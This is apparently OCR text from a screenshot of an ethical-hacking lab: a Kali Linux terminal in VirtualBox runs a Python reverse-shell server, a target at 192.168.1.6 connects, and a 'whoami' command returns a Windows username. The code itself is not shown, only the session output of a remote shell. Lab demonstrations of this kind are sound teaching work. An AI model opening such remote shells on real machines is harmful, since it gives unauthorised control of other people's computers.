 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:38 1
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse# ./server.py
Listening for Incoming connections
Target Connected!
* Shell#~('192.168.1.6', 51714): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.6', 51714):
Right Ctrl
B 99+ SRP 9:38 AM
3/22/2019 19